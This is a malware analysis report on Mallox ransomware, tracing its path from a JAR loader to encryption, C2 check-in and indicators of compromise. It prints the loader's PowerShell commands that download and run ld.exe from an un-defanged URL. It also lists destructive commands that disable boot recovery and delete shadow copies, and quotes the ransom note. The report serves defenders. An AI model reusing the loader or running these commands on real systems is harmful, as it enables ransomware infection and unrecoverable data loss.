Ransomware Analysis Report: Mallox
This report delves into the Mallox ransomware, from its initial deployment as a .jar file to its execution as a ransomware payload. It includes detailed analysis, indicators of compromise (IOCs), and the behavior of the ransomware.
Initial Delivery: The JAR File
The ransomware begins its lifecycle with a Java Archive (JAR) file named e0b6c83aa3aeff6d7d5fb4b5863cc94ca6158e12fd049d6863322bafb244a41d.jar. Upon decompiling the JAR file with JD-GUI, we observe the following code snippet.
public class MyClass {
public static void main(String[] args) {
Runtime runtime = Runtime.getRuntime();
Process process;
String cmd = "powershell -nologo -noninteractive -command IEX('calc.exe')";
String runAspwsh_5_1_win_10 = "cmd /c powershell -nologo -noninteractive -command Invoke-WebRequest -Uri https://grovik71.theweb.place/application/ld.exe -OutFile C:\\Windows\\Tasks\\ld.exe; IEX('C:\\Windows\\Tasks\\ld.exe')";
String runAspwsh_2_0_win_7 = "cmd /c powershell -v 2 -nop -noni -command (new-object System.Net.WebClient).DownloadFile('https://grovik71.theweb.place/application/ld.exe', 'C:\\Users\\user\\Downloads\\ld.exe'); IEX('C:\\Users\\user\\Downloads\\ld.exe')";
try {
process = runtime.exec(runAspwsh_5_1_win_10);
System.out.println("Debug: - > Success full execute powershell commands");
} catch (java.lang.Exception e) {
System.out.println("Payload: - > OK");
}
}
}
This code attempts to download and execute a payload from https://grovik71.theweb.place/application/ld.exe using PowerShell.
Downloaded Payload: ld.exe
Upon executing the JAR file, the PowerShell script downloads and executes ld.exe, the main ransomware payload. Analysis using IDA reveals critical functions and commands:
local_20 = DAT_1400073040 ^ (ulonglong)auStackY_88;
if (DAT_14000735c8 == 0) {
puVar5 = &DAT_1400076300;
EnterCriticalSection((LPCRITICAL_SECTION)&DAT_140076300);
FUN_140007b00(puVar5,param_2,local_40);
uVar7 = 0;
iVar3 = lstrlenA(local_40);
uVar6 = 0;
do {
cVar1 = "Hello\r\n\r\nYour data has been stolen and encrypted\r\nWe will delete the stolen data and help with the recovery of encrypted files after payment has been made\r\n\r\nDo not try to change or restore files yourself, this will break them\r\nWe provide free decryption for any 3 files up to 3MB in size on our website\r\n\r\nHow to contact with us:\r\n1) Download and install TOR browser by this link: https://www.torproject.org/download/\r\n2) If TOR blocked in your country and you can\\\'t access to the link then use any VPN software\r\n3) Run TOR browser and open the site: wtyafjyhwqrgo4a45wdvvwhen3cx4euie73qvlhkhvlrexljoyuklaad.onion/mallox/privateSignin\r\n4) Copy your private ID in the input field. Your Private key: {id}\r\n5) You will see chat, payment information and we can make free test decryption here\r\n\r\nOur blog of leaked companies:\r\nwtyafjyhwqrgo4a45wdvvwhen3cx4euie73qvlhkhvlrexljoyuklaad.onion\r\n\r\n";
[uVar6];
(*undefined (*) [32])(DAT_1400079600 + uVar7))[0] = cVar1;Ransom Note
The ransomware generates a ransom note named HOW TO BACK FILES.TXT with the following message:

Commands Used
- Downloading and executing payload:
cmd /c powershell -nologo -noninteractive -command Invoke-WebRequest -Uri https://grovik71.theweb.place/application/ld.exe
Payload Overview
The Mallox ransomware is developed in C++. The malware does not employ any significant anti-analysis or environment detection techniques. This aligns with the usage of PureCrypter as an initial payload in its campaign.
Language Check
One of the first actions taken by the ransomware is to check the default language of the system to ensure it is not running in a Russian-speaking environment.

Privilege Escalation
The ransomware then escalates its privileges by leveraging the SeTakeOwnershipPrivilege and SeDebugPrivilege privileges. This allows it to gain the necessary permissions to perform its malicious activities without hindrance.

Disabling Recovery Options
The ransomware begins its destructive activities by starting a thread that disables certain recovery options and sets the boot status policy to ignore all failures. This thread is also responsible for stopping a set of critical services that could interfere with the ransomware’s operations.
Commands executed:
bcdedit /set {current} bootstatuspolicy ignoreallfailures
bcdedit /set {current} recoveryenabled no
Stopping Services
The ransomware stops various services to ensure that its activities are not disrupted. It targets services that are crucial for system recovery and stability.

File Encryption
Mallox ransomware iterates through the disks and drives of the infected host to encrypt files. It uses the WriteFile API to overwrite the content of files and then renames them with the .mallox extension to indicate that they have been encrypted.

Registry Modifications
The ransomware modifies several registry keys to hide system features such as Shutdown, Restart, and Signout buttons. These changes are made in the hive SOFTWARE\\Microsoft\\PolicyManager\\default\\Start\\ with the following keys:
- HideShutDown
- HideRestart
- HideSignOut

Shadow Copies Deletion
To prevent recovery of the encrypted files, the ransomware deletes shadow copies using the command:
vssadmin.exe delete shadows /all /quietAdditionally, it deletes links to critical tools such as wmic.exe, powershell.exe, bcdedit.exe, etc., to hinder system administration efforts.

Host Fingerprinting and C2 Communication
Once the files are encrypted, Mallox registers the new victim with its Command and Control (C2) server by sending a host fingerprint over an HTTP POST request. The fingerprint includes:
- User (ransomware operator’s name)
- TargetID (victim’s identifier)
- MaxSizeOfFile (largest file size)
- SystemInformation (OS version, architecture, default language, public IP address, username)
- SizeOfHDD (size of the hard drive disk)

Communication with C2 Server
Reversing and sandbox execution revealed that the data is sent via HTTP POST to the URL hxxp://91.215.85[.]135/QWEwqdsvsf/ap.php. This URI path is linked to the command-and-control server, which also interacts with hxxp[://]api[.]ipify[.]org, associated with Mallox ransomware.

Indicators of Compromise (IOCs)
- Initial JAR File:
e0b6c83aa3aeff6d7d5fb4b5863cc94ca6158e12fd049d6863322bafb244a41d.jar - Payload URL:
https://grovik71.theweb.place/application/ld.exe - Ransom Note File:
HOW TO BACK FILES.TXT - Ransomware Site:
wtyafjyhwqrgo4a45wdvvwhen3cx4euie73qvlhkhvlrexljoyuklaad.onion/mallox/privateSignin
MD5
- 4532803225b8b1a8a7811a44f3f2e2e6
- 71efe7a21da183c407682261612afc0f
SHA-1
- 5cf67c0a1fa06101232437bee5111fefcd8e2df4
- 0f1aea2cf0c9f2de55d2b920618a5948c5e5e119
SHA-256
- e0b6c83aa3aeff6d7d5fb4b5863cc94ca6158e12fd049d6863322bafb244a41d
- 45a236e7aa80515aafb6c656c758faad6e77fb435b35bfa407aef3918212078d